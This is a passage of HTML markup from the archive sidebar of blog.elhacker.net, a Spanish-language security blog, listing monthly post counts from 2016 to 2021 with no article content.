</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1625090400000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2021/07/?m=0'>
julio
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          52
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1622498400000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2021/06/?m=0'>
junio
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          48
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1619820000000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2021/05/?m=0'>
mayo
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          67
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1617228000000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2021/04/?m=0'>
abril
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          59
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1614553200000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2021/03/?m=0'>
marzo
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          63
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1612134000000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2021/02/?m=0'>
febrero
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          47
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1609455600000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2021/01/?m=0'>
enero
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          52
                          )
                        </span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1577833200000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2020/?m=0'>
2020
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          212
                          )
                        </span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1606777200000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2020/12/?m=0'>
diciembre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          46
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1604185200000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2020/11/?m=0'>
noviembre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          29
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1601503200000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2020/10/?m=0'>
octubre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          23
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1598911200000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2020/09/?m=0'>
septiembre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          21
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1596232800000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2020/08/?m=0'>
agosto
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          22
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1593554400000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2020/07/?m=0'>
julio
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          24
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1590962400000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2020/06/?m=0'>
junio
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          1
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1588284000000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2020/05/?m=0'>
mayo
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          1
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1585692000000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2020/04/?m=0'>
abril
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          2
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1583017200000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2020/03/?m=0'>
marzo
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          11
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1580511600000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2020/02/?m=0'>
febrero
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          20
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1577833200000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2020/01/?m=0'>
enero
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          12
                          )
                        </span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1546297200000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2019/?m=0'>
2019
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          102
                          )
                        </span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1575154800000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2019/12/?m=0'>
diciembre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          7
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1572562800000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2019/11/?m=0'>
noviembre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          18
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1569880800000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2019/10/?m=0'>
octubre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          3
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1567288800000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2019/09/?m=0'>
septiembre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          14
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1564610400000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2019/08/?m=0'>
agosto
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          21
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1561932000000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2019/07/?m=0'>
julio
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          5
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1556661600000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2019/05/?m=0'>
mayo
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          1
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1554069600000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2019/04/?m=0'>
abril
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          1
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1548975600000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2019/02/?m=0'>
febrero
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          5
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1546297200000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2019/01/?m=0'>
enero
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          27
                          )
                        </span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1514761200000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2018/?m=0'>
2018
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          150
                          )
                        </span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1543618800000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2018/12/?m=0'>
diciembre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          25
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1541026800000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2018/11/?m=0'>
noviembre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          21
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1533074400000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2018/08/?m=0'>
agosto
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          13
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1530396000000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2018/07/?m=0'>
julio
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          6
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1527804000000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2018/06/?m=0'>
junio
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          11
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1525125600000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2018/05/?m=0'>
mayo
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          16
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1522533600000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2018/04/?m=0'>
abril
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          21
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1519858800000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2018/03/?m=0'>
marzo
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          13
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1517439600000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2018/02/?m=0'>
febrero
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          10
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1514761200000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2018/01/?m=0'>
enero
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          14
                          )
                        </span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1483225200000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2017/?m=0'>
2017
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          231
                          )
                        </span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1512082800000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2017/12/?m=0'>
diciembre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          10
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1509490800000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2017/11/?m=0'>
noviembre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          21
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1506808800000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2017/10/?m=0'>
octubre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          14
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1504216800000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2017/09/?m=0'>
septiembre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          16
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1498860000000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2017/07/?m=0'>
julio
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          6
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1496268000000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2017/06/?m=0'>
junio
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          21
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1493589600000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2017/05/?m=0'>
mayo
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          10
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1490997600000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2017/04/?m=0'>
abril
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          31
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1488322800000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2017/03/?m=0'>
marzo
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          39
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1485903600000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2017/02/?m=0'>
febrero
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          36
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1483225200000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2017/01/?m=0'>
enero
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          27
                          )
                        </span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1451602800000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2016/?m=0'>
2016
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          266
                          )
                        </span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1480546800000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2016/12/?m=0'>
diciembre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          21
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1477954800000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2016/11/?m=0'>
noviembre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          30
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1475272800000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2016/10/?m=0'>
octubre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          16
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1472680800000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2016/09/?m=0'>
septiembre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          38
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1470002400000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2016/08/?m=0'>
agosto
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          1
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1464732000000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2016/06/?m=0'>
junio
</a>
